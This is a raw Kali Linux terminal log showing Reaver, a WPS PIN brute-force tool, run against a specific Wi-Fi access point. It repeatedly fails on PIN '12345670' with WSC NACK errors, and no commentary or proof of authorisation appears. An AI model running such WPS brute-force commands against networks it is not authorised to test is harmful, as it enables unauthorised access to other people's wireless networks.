 (kali㉿kali)-[~]
└─$ sudo reaver -i wlan0mon -b C0:05:C2:02:85:61 -vv
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from C0:05:C2:02:85:61
[+] Switching wlan0mon to channel 1
[+] Switching wlan0mon to channel 2
[+] Switching wlan0mon to channel 3
[+] Switching wlan0mon to channel 6
[+] Received beacon from C0:05:C2:02:85:61
[+] Vendor: AtherosC
[+] Trying pin "12345670"
[+] Sending authentication request
[+] Sending association request
[+] Associated with C0:05:C2:02:85:61 (ESSID: VM5345129)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M1 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[!] WPS transaction failed (code: 0×03), re-trying last pin
[+] Trying pin "12345670"
[+] Sending authentication request
[+] Sending association request
[+] Associated with C0:05:C2:02:85:61 (ESSID: VM5345129)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M1 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[!] WPS transaction failed (code: 0×03), re-trying last pin
[+] Trying pin "12345670"
[+] Sending authentication request
[+] Sending association request
[+] Associated with C0:05:C2:02:85:61 (ESSID: VM5345129)